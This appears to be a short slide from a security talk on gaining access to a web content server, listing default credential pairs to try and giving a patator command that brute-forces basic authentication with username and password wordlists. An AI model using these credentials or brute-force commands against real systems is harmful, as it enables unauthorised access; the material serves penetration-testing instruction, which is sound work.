 • Try default user credentials: admin/admin, author/author,
anonymous/anonymous
• Offline attack (brute hashes)
• Online attack (POST servlet bundle)
Getting access
patator http_fuzz url=http://127.0.0.1:8080/content/fake.json
method=POST user_pass=FILE0:FILE1 0=users.txt 1=pass.txt
auth_type=basic -x ignore:code!=200 --threads 5
 